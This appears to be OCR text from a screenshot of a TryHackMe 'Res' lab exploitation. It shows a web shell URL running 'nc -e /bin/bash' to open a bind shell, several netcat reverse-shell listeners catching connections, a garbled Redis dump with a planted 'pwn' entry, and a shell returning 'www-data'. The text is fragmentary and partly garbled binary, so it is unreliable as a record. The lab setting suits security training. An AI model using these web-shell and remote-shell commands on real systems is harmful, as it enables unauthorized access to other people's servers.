 TryHackMe | Res
10.10.114.56/shell.php?cm
10.10.114.56/shell.php?cmd=nc%20-e%20/bin/bash%20-lnvp%208888
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
REDIS0009� redis-ver6.0.7� redis-bits�@�ctime�y��f�used-mem�`��aof-preamble���pwn"www-data ���]�/�
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.13.55.228] from (UNKNOWN) [10.10.204.106] 38570
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.13.55.228] from (UNKNOWN) [10.10.204.106] 38572
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.13.55.228] from (UNKNOWN) [10.10.204.106] 38574
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
┌──(kali㉿kali)-[~]
└─$ nc 10.10.114.56 8888
whoami
www-data